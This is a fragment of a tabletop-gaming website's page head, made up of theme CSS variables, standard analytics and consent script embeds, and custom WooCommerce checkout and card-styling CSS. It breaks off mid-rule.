1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 54%, 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:79%;--tcb-skin-color-8-l:54%;--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), 100%, 81%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:100%;--tcb-skin-color-10-l:81%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 36%, 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:79%;--tcb-skin-color-13-l:36%;--tcb-skin-color-13-a:0.5;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-2:rgb(241, 241, 241);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:94%;--tcb-skin-color-2-a:1;--tcb-skin-color-4:rgb(35, 40, 45);--tcb-skin-color-4-h:210;--tcb-skin-color-4-s:12%;--tcb-skin-color-4-l:15%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(0, 0, 0);--tcb-skin-color-5-h:0;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:0%;--tcb-skin-color-5-a:1;--tcb-skin-color-14:rgb(221, 221, 221);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:86%;--tcb-skin-color-14-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-main-master-h:1.35;--tcb-main-master-s:91.7019%;--tcb-main-master-l:62.1599%;--tcb-main-master-a:1;--tcb-theme-main-master-h:1.35;--tcb-theme-main-master-s:91.7019%;--tcb-theme-main-master-l:62.1599%;--tcb-theme-main-master-a:1;}</style>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog","maps-assets"],"pageAttributes":["battle-map","bricks","camp","flooded","hole","pit","quarry","stone","wilderness","yard"],"pagePostAuthor":"Ross McConnell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6BPLT8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script
  type="text/javascript"
  src="https://app.termly.io/embed.min.js"
  data-auto-block="off"
  data-website-uuid="98004a40-a16c-4d37-83b6-d791c5c80497"
  ></script><link rel="pingback" href="https://2minutetabletop.com/xmlrpc.php"><style id="thrive-theme-layout-css" type="text/css">@media (min-width: 300px){.thrive-layout-872089 .main-container{--separator-size:40px}}@media (max-width: 1023px){.thrive-layout-872089 .main-container{flex-wrap:wrap}.thrive-layout-872089 .main-container div.main-columns-separator{width:100%}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap h1{ color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:var(--g-bold-weight, bold);font-size:40px;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;padding-top:30px;padding-bottom:20px;text-decoration:rgba(10, 10, 10, 0.85);text-transform:none;border-left:0px none rgba(10, 10, 10, 0.85);line-height:1.3em;--tcb-typography-font-family:"Roboto Slab";--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold);font-family:"Roboto Slab"; }.tcb-style-wrap h2{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:30px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;font-size:34px;line-height:1.4em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h3{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:20px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;font-size:24px;line-height:1.4em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:10px;margin-top:0px;padding-bottom:15px;margin-bottom:0px;font-size:20px;line-height:1.4em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h5{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:10px;margin-top:0px;padding-bottom:15px;margin-bottom:0px;line-height:1.4em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h6{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:10px;margin-top:0px;padding-bottom:15px;margin-bottom:0px;line-height:1.6em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold);--g-bold-weight:600; }.tcb-style-wrap p{ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;line-height:1.8em;--tcb-typography-line-height:1.8em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0); }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ --tcb-applied-color:var$(--tcb-color-0);--g-regular-weight:400;--eff:none;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;line-height:1.8em;--tcb-typography-line-height:1.8em;--eff-color:rgb(118, 70, 255);--eff-faded:rgba(118, 70, 255, 0.6);--eff-ensure-contrast:rgba(118, 70, 255, 0.6);--eff-ensure-contrast-complement:rgba(255, 70, 207, 0.6);box-shadow:none;border-bottom:medium none;background:rgba(0, 0, 0, 0) none repeat scroll 0% 0%;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:none 0s ease 0s;padding-left:0px;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));--tve-applied-background-color:var$(--tcb-skin-color-10);font-family:Roboto;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);--tcb-typography-color:var(--tcb-color-0);color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0);font-size:inherit; }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color, currentColor);font-weight:var(--g-regular-weight, normal) ;text-decoration-thickness:initial;text-decoration-style:initial;background:rgba(0, 0, 0, 0) none repeat scroll 0% 0%;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));--tve-applied-background-color:var$(--tcb-skin-color-10);font-size:inherit; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:10px;padding-left:0px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;line-height:1.8em;--tcb-typography-line-height:1.8em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0); }.tcb-style-wrap li:not([class*="menu"]){ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;line-height:1.8em;padding-bottom:10px;margin-bottom:0px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;padding-top:0px;margin-top:0px;--tcb-typography-line-height:1.8em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0); }.tcb-style-wrap blockquote{ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;padding:25px 20px;border-left:10px solid var(--tcb-skin-color-14);margin-top:5px;margin-bottom:25px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;line-height:1.8em;--tcb-typography-line-height:1.8em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0);background-image:linear-gradient(var(--tcb-color-2), var(--tcb-color-2));background-size:auto;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat;--background-image:linear-gradient(var(--tcb-color-2), var(--tcb-color-2));--background-size:auto;--background-position:50% 50%;--background-attachment:scroll;--background-repeat:no-repeat;--tve-applied-background-image:linear-gradient(var$(--tcb-color-2), var$(--tcb-color-2));--tve-border-width:10px;font-style:normal;--tcb-typography-font-style:normal; }body, .tcb-plain-text{ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:15px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:15px;line-height:1.5em;--tcb-typography-line-height:1.5em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0); }.tcb-style-wrap pre{ font-family:"Roboto Mono";--tcb-typography-font-family:"Roboto Mono";--g-regular-weight:400;--g-bold-weight:600;font-weight:var(--g-regular-weight, normal);background-color:var(--tcb-color-2);--background-color:var(--tcb-color-2);--tve-applied-background-color:var$(--tcb-color-2);color:var(--tcb-color-0);--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);margin-top:5px;margin-bottom:25px;line-height:1.5em;--tcb-typography-line-height:1.5em;padding:25px; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:36px;padding-bottom:22px;margin-bottom:0px;padding-top:14px;margin-top:0px; }.tcb-style-wrap h2{ padding-bottom:22px;margin-bottom:0px;font-size:28px;padding-top:15px;margin-top:0px; }.tcb-style-wrap h3{ padding-bottom:22px;margin-bottom:0px;font-size:22px;padding-top:10px;margin-top:0px; }.tcb-style-wrap h4{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:0px;padding-bottom:4px; }.tcb-style-wrap li:not([class*="menu"]){ line-height:1.75em;--tcb-typography-line-height:1.75em;padding-bottom:14px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:22px; } }@media (max-width: 767px) { .tcb-style-wrap h1{ font-size:28px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:24px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:22px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:20px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:20px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-left:0px;padding-bottom:4px;padding-top:0px; }.tcb-style-wrap li:not([class*="menu"]){ padding-bottom:10px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:20px; } }</style><link rel="icon" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2018/07/Logo-loader.png?fit=50%2C50&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2018/07/Logo-loader.png?fit=50%2C50&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2018/07/Logo-loader.png?fit=50%2C50&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2018/07/Logo-loader.png?fit=50%2C50&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
/* 2025-11/12 Checkout Edits */
/* Change the color of the store notice*/
.woocommerce-store-notice, p.demo_store {
	background-color: #D32E26;
}

/* Hide the superfluous payment from that Stripe sometimes serves*/
#sroot {
	display: none;
}
	/* Force hide it when a saved method is selected */
.payment_method_stripe:has(.woocommerce-SavedPaymentMethods-token.checked) .wc-upe-form:not(#wc-stripe-upe-form) {
		display: none !important;
	}
/* General */
form.checkout input,
form.checkout button, 
.select2-container {
	padding: 12px 15px !important;
	line-height: 1em !important;
	border: 1px solid #aeaeae !important;
	border-radius: 7px !important;
	font-size: 1.1em !important;
}
form.checkout input:not([type='checkbox']):focus
{
	border-color: #007AFF !important;
	outline: 2px solid #007AFF;
}
form.checkout button {
	min-height: 50px !important;
}
form.checkout h3 {
	text-transform: Capitalize;
}
#cf-turnstile-woo-checkout {
	margin-bottom: -25px;
}
/* Hide the erroneous Author field on the product page*/
.wcpa_container {
	display: none;
}
/* Guest elements */
.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
	transform: scale(1.1);
	margin-left: 22px;
}
.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type="checkbox"] ~ span:not(.required)::before {
	width: 20px;
  height: 20px;
  margin: 0 0 0 22px !important;
}
.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type="checkbox"] ~ span:not(.required) {
	padding-left: 28px;
}
.woocommerce form .show-password-input, .woocommerce-page form .show-password-input {
	border: none !important;
}
/* Country selection */
.select2-container {
	padding: 0 !important;
	border: 1px solid #aeaeae !important;
	border-width: 0 !important;
}
#billing_country+.select2-container--default {
	border-width: 1px !important;
}
#billing_country+.select2-container--open {
	padding: 0 !important;
	outline: 2px solid #007AFF !important;
	border-color: #007AFF !important;
	width: 100%;
	border-width: 1px 1px 0 1px !important;
	border-radius: 7px 7px 0 0 !important;
	
}
.select2-selection {
	padding: 4px 5px !important;
	background: transparent !important; 
}
.select2-search {
	padding: 0 7px 7px;
}
.select2-dropdown {
	position: relative;
	border: 1px solid #aeaeae !important;
	position: relative !important;
	border-width: 1px !important;
	.outline: 2px solid #007AFF !important;
	.border-color: #007AFF !important;
	border-top: 3px solid #007AFF !important;
	border-radius: 0 0 7px 7px !important;
	padding-top: 7px;
	
}
.select2-dropdown .select2-search input {
	border-radius: 0 !important;
	padding: 12px;
}
/* Payment info */
.woocommerce-checkout #payment, 
.woocommerce-checkout .ppc-button-wrapper {
	background: transparent;
	border: 1px solid #AEAEAE;
	border-radius: 15px;
	padding: 0 !important;
	box-sizing: border-box !important;
	overflow: hidden;
}
.woocommerce-checkout .ppc-button-wrapper {
	margin: -30px 0 100px 0;
	padding: 20px !important;
	border: 1px solid #aeaeae;
	background: white;
	border-width: 0 1px 1px 1px;
	border-radius: 0 0 15px 15px;
}
.wc_payment_methods>li,
.woocommerce-checkout .place-order {
	padding: 20px 25px !important;
	margin: -1px 0 0 0 !important;
	border-top: 1px solid lightgrey;
	background: white !important;
}
.wc-saved-payment-methods {
	padding-bottom: 0 !important; 
}
.woocommerce-SavedPaymentMethods>li {
	margin: 0px -20px -10px  !important;
	padding: 10px 10px !important;
}
.wc_payment_methods iframe {
	margin: 15px -5px !important;
}
.woocommerce-SavedPaymentMethods-saveNew {
	margin-bottom: 15px !important;
}
button#place_order {
	border: none !important;
	height: 60px;
}
/* Newsletter */
#kl_newsletter_checkbox_field .checkbox {
	display: block;
	margin-left: 30px;
	font-size: 1.2em !important;
}
#kl_newsletter_checkbox_field .checkbox input{
	position: relative;
	.top: -1px;
	left: -25px;
	margin-right: -17px;
	transform: scale(1.5) !important;
	border: 1px solid lightgrey !important;
}
#kl_newsletter_checkbox_field .checkbox input:checked {
	accent-color: #F74A46 !important;
}
/* Coupons and gift cards */
.woocommerce-form-coupon-toggle,
.add_gift_card_form, 
.combined-discount-box h3 {
	display: none;
}
#combined-discount-form {
	position: relative;
	min-height: 25px;
	margin: 40px 0 50px 0;
}
#combined-discount-form .form-row {
	width: 100%;
	padding: 0;
	position: absolute;
}
#combined-discount-form .form-row:nth-of-type(2) {
	width: unset;
	right: 0;
}
#combined_discount_code, 
#combined_discount_submit {
	box-sizing: border-box;
	padding: 15px;
	line-height: 1em;
	height: 50px;
	border: 1px solid #aeaeae;
}
#combined_discount_code {
	width: calc(100% - 115px);
}
#combined_discount_code::placeholder {
	color: black;
}
#combined_discount_submit {
	width: 100px;
}
#coupon_gift_card_alerts {
	border: 1px solid #F74A46;
	color: #F74A46;
	padding: 15px;
	margin: 35px 0 -25px 0;
	border-radius: 5px;
}
/* Tip field */
.checkout_donation {
	border-top: 1px solid lightgrey !important;
	.margin-top: 30px !important;
	padding-top: 40px !important;
}
.checkout_donation .message {
	padding: 0;
}
.checkout_donation input {
	margin: 10px 5px 10px 0 !important;
	min-height: 25px;
	font-size: 1em !important;
	font-size: 0.95em !important;
}
.button.donate-btn {
  animation: shadow-pulse 1.5s infinite;
}
@keyframes shadow-pulse
{
	0% {
		box-shadow: 0 0 0 0px #52cdf9;
     }
	100% {
		box-shadow: 0 0 0 13px rgba(0, 0, 0, 0);
     }
}
/* Your Order */
.woocommerce-checkout #order_review_heading,
.woocommerce-checkout table.shop_table {
	border: none;
}
.woocommerce-checkout table.shop_table {
	margin: 10px 0 -30px 0;
}
.woocommerce-checkout table.shop_table .order-total {
	font-size: 1.5em;
}
.woocommerce-checkout table.shop_table .tax_label {
	display: none;
}
.woocommerce-checkout table.shop_table .order-total .amount::before {
	content: "USD";
	color: rgba(0,0,0,0.6);
	font-weight: normal;
	font-size: 0.7em !important;
	margin-right: 7px;
}
/* Mobile friendly changes */
@media (max-width: 600px) {
	#kl_newsletter_checkbox_field .checkbox {
		margin-left: 35px;
	}
	#kl_newsletter_checkbox_field .checkbox input{
		left: -30px;
		margin-right: -35px;
		transform: scale(0.9) !important;
		border: 2px solid darkgrey !important;
		border-radius: 0px !important;
	}
	.woocommerce-checkout #order_review_heading,
	.woocommerce-checkout table.shop_table {
		padding-left: 0;
		padding-right: 0;
	}
}

/* Featured panels */

.featured-panel {
	border-radius: 15px;
	overflow: hidden;
}

.featured-panel .tve-content-box-background {
	transition: transform 0.3s ease 0s;
}
.featured-panel:hover .tve-content-box-background {
	transform: scale(1.01);
}

.featured-panel .buttons-container {
	display: inline-block;
	width: auto;
	margin: 0px auto;
}
.featured-panel .button {
	display: inline-block !important;
	border-radius: 10px;
}
.featured-panel .button:hover {
	filter: brightness(1.1);
}

/* Pagination / Load More */
.tcb-pagination {
	border-top: 0px !important;
}

/* NEW HOME PAGE END */

/* On-hover zoomable images */
.wp-lightbox-container {
	position: relative;
		top: 0;
	transition: top 0.2s;
}
	.wp-lightbox-container:hover {
		top: -3px;
	}

/* Article banners */
.tcb-post-content .wp-block-image {
	margin-bottom: 30px;
}

/* "Please wait" checkout processing */
.woocommerce-checkout .blockOverlay {
	position: relative;
}
.woocommerce-checkout .blockOverlay:after{
	content: "– We are processing your order –\APlease do not refresh or leave this page";
  white-space: pre;
  animation: none;
	position: absolute;
	top: 50%;
	left: 50%;
  width: 250px;
  height: 100px;
  margin-top: 30px;
  margin-left: -125px;
  background-image: url("https://teamsscrc.com/wp-content/uploads/2020/09/my_spinner.gif.gif");
  background-size: contain;
  border: none;
	text-align: center;
}

/* checkout spacing tweaks */
.tve-theme-872151 .content-section .woocommerce-privacy-policy-text p {
	padding-top: 0 !important;
	padding-bottom: 25px !important;
}
.woocommerce-checkout #payment #place_order, .woocommerce-checkout-page #payment #place_order {
	margin: 0 !important;
}

/* Show $5 Packs checkbox */
#show_map_packs {
	padding: 8px;
	font-size: 1em;
	text-align: center;
	.background: #f1f1f1;
	outline: 1px solid lightgrey;
	border-radius: 2px;
}
#show_map_packs input[type="checkbox"] {
  transform: scale(1.2);
	margin-right: 7px;
}
#show_map_packs:hover label {
  color: black;
}

/* Disable broken comment avatars */
.thrive-comment-author-picture, 
.comment-author .avatar {
	max-width: 65px !important;
}

/* ■■■■■ FLEXIBLE CARD ANIMATION ■■■■■ */

/* regular posts section */
#content .thrv-page-section:nth-of-type(3) .tcb-post-list:nth-of-type(2) article
{
	aspect-ratio: 2.5 / 3.5 !important;
}
/* article cards on front page */
#content .tcb-post-list article
{
	transition: transform 0.2s, box-shadow 0.2s, scale 0.2s;
}

#content .tcb-post-list:not(.tcb-featured-list) article:hover 
{
	box-shadow: 0 8px 10px -5px rgba(0,0,0,0.2) !important;
	transform: translate(0, -6px);
}
#content .tcb-featured-list article:hover {
	transform: scale(1.0075);
}


/* CARD STYLING */
.card, 
.card-more-text,
.thrive-shop .product .woocommerce-loop-product__link,
.product-template-wrapper
.product .woocommerce-loop-product__link,
.wp-block-handpicked-products .wc-block-grid__product {
	position: relative;
	width: 100%;
	max-width: 300px;
	aspect-ratio: 2.5 / 3.5 !important;
	min-height: 80px;
	background: rgba(0,0,0,0.1);
	border: 1px solid rgba(0,0,0,0.2);
	border-radius: 15px;
	overflow: hidden !important;
	box-sizing: border-box;
	transition: box-shadow 0.2s, transform 0.2s, border-width 0.2s, filter 0.2s !important;
}
.wp-block-handpicked-products.no-image .wc-block-grid__product {
	aspect-ratio: unset !important;
}
.card .card-image {
	.background: darkgrey;
	background-size: cover;
	background-position: center;
	width: 100%;
	aspect-ratio: 1 / 1;
}
.card .card-interior {
	position: relative;
	display: block;
	width: 100%;
	aspect-ratio: 1 / 0.4;
	padding: 0 0 1px 0;
	overflow: hidden;
	background: white;
}
.card .card-text {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 7%;
}
.card .card-text-left {
	display: block;
	padding: 7%;
}

/* Checkout payment fields */
.payment_box.payment_method_stripe {
	padding: 0 !important;
}
.payment_method_stripe fieldset {
	border: 0;
	padding: 0;
}

/* Article series navigation table */
.series-navigation table, .series-navigation table td {
	border: 0;
	background: #f4f4f4;
	padding: 0 !important;
}
.series-navigation table a {
	color: var(--tcb-color-0);
	font-size: 14px;
	padding: 10px 15px;
	display: inline-block;
	width: 100%;
	transition: padding 0.2s;
}
.series-navigation table a:hover {
	text-decoration: none;
	padding: 10px 10px;
}

/* TEXT CARDS (CARD MORE TEXT) */
.card-more-text {
	background: white;
}
.card-more-text .card-image {
	max-height: 30%;
}

/* CARD OVERLAY */
.card:after, .card-more-text:after,
.thrive-shop .product .woocommerce-loop-product__link:after,
.product-template-wrapper .product .woocommerce-loop-product__link:after,
.wp-block-handpicked-products .wc-block-grid__product:after {
	content: "";
	z-index: 100;
	position: absolute;
	top: 100%; right: 0; bottom: 0; left: 0;
	margin: -1px;
	border-radius: 12px;
	pointer-events: none;
	background: linear-gradient(transparent, rgba(255,255,255,0.1));
	.background: url("https://2minutetabletop.com/wp-content/uploads/2023/01/Card-Overlay-1.webp");
	background-size: cover;
	transition: top 0.2s;
}
.card:hover:after, .card-more-text:hover:after,
.thrive-shop .product .woocommerce-loop-product__link:hover:after,
.product-template-wrapper .product .woocommerce-loop-product__link:hover:after,
.wp-block-handpicked-products .wc-block-grid__product:hover:after {
	top: 0;
}

/* CARD STYLING (HOVER) */
.card:hover, .thrive-blog-list>article:hover>.card-more-text,
.thrive-shop .product .woocommerce-loop-product__link:hover,
.product-template-wrapper
.product .woocommerce-loop-product__link:hover,
.wp-block-handpicked-products .wc-block-grid__product:hover {
	box-shadow: 0 8px 10px -5px rgba(0,0,0,0.2) !important;
	transform: rotate(0deg) translate(0, -6px);
	.border-width: 0;
	.filter: brightness(1.05) !important;
}

/* CARD STYLING (ACTIVE) */
.card:active {
	transform: translate(0, -2px);
}

/* ■■■■■ GALLERY CARDS ■■■■■ */

.thrive-shop .product .woocommerce-loop-product__link,
.product-template-wrapper .product .woocommerce-loop-product__link,
.wp-block-handpicked-products .wc-block-grid__product {
	background: white;
	.border: 5px solid white;
	.outline: 1px solid lightgrey;
	position: relative;
}

/* ■■■■■ card overlay ■■■■■ */
.thrive-shop .product .woocommerce-loop-product__link:after,
